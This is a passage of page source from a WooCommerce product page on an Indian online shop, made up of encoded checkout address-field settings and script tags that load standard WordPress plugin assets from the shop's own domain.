5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%20%5C%5C%5C%2F%20District%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22company%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Company%20name%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22organization%5C%22%2C%5C%22priority%5C%22%3A30%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%20%5C%5C%5C%2F%20Region%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22INR%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_US%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_brand","pa_color","pa_madeby","pa_make","pa_model","pa_product-year","pa_size"],"content":"#main","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https://www.thegreatindianshop.com/lamf-sorry-its-just-that-i-literally-dont-care-mug-sarcastic-mug-funny-mugs-for-women-funny-mugs-for-men-funny-gift-gift-for-coworker-coffee-mug-white-15-oz/","terms_per_page":"10","currency_format":{"symbol":"&#8377;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"405c6af050","render_remaining_terms":"b4fc3c8447","get_filter_terms":"8d7ec22573"}};
//# sourceURL=yith-wcan-shortcodes-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.16.0" id="yith-wcan-shortcodes-js"></script>
<script id="yith-wcan-shortcodes-js-after">
jQuery( function($){
		   $(document).on("skeleton-loaded", function(){$(document).trigger("yith_wcan_init_shortcodes")});
		} );
//# sourceURL=yith-wcan-shortcodes-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"abe273d1ec","remove_from_wishlist_nonce":"c9caa877d9","reload_wishlist_and_adding_elem_nonce":"01e0b9be6b","load_mobile_nonce":"12c7904378","delete_item_nonce":"6a139f4605","save_title_nonce":"9db51f2edb","save_privacy_nonce":"e044eddbf6","load_fragments_nonce":"76c380de84"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","disable_lightbox":"0"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.96.0" id="cr-frontend-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.96.0" id="cr-colcade-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thegreatindianshop.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/js/framework.min.js?ver=1.2.0" id="alpus-plugin-framework-js"></script>
<script id="wpcbn-frontend-js-extra">
var wpcbn_vars = {"nonce":"77eb41b6f7","wc_ajax_url":"/?wc-ajax=%%endpoint%%","woofc":"","instant_checkout":"","perfect_scrollbar":"1","wc_checkout_js":"https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=wpcbn-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/js/frontend.js?ver=2.1.9" id="wpcbn-frontend-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"704af52dd7"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.6.3" id="porto-live-search-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/easypiechart.min.js?ver=2.1.4" id="easypiechart-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.24" id="jquery-blockui_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="jquery-ui-datepicker-js-extra">
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
</script>
